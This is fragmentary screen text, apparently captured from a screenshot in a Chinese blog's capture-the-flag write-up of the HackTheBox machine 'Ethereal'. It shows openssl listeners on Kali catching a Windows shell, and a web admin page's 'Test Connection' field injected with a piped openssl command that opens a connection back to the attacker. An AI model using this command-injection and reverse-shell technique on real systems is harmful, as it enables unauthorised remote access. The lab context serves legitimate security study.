 Shell No. 3
Shell No. 1
Shell No. 3
root@kali:~# openssl s_server -quiet -key key.pem -cert certificate.pem -port 73
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Shell No.1
root@kali:~# openssl s_server -quiet -key key.pem -cert certificate.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Admin Console - Mozilla Firefox
Admin Console
Bad Request
ethereal.htb:8080
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exp
Test Connection
127.0.0.1 | C:\Progra~2\OpenSSL-v1.1.0\b
127.0.0.1 | C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s...
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745